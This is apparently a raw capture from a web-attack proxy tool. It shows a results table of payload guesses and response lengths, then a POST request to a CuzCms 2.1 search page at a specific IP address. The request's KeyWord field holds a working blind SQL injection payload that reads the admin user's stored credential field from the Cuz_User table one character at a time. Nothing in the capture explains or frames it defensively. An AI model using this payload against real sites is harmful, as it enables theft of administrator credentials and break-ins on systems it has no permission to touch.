 Request Payload1 Payload2 Status Error Timeout Length Comment
848 16 101 200 5860
782 14 97 200 5858
61 13 52 200 5858
140 12 57 200 5858
123 11 56 200 5858
42 10 51 200 5858
57 9 52 200 5856
104 8 55 200 5856
775 7 97 200 5856
70 6 53 200 5856
773 5 97 200 5856
100 4 55 200 5856
67 3 53 200 5856
770 2 97 200 5856
97 1 55 200 5856
832 16 100 200 5423
864 16 102 200 5423
880 16 103 200 5423
896 16 104 200 5423
Request Response
Raw Params Headers Hex
POST /CuzCms_v2.1/Search.asp HTTP/1.1
Host: 202.113.76.210
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCQASCBBT=ADBPOACDANAOKKKDJHCCABHO; ASPSESSIONIDASDQACBS=KGNBMNDDMIGEHCDBPFHHNFMJ
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
Cuz=News&KeyWord=/'%20and%20IIF((select%20top%201%20asc(mid(Item2,16,1))%20from%20Cuz_User%20where%20Item1='admin')=101,1,0)%20and%20'a'<>'a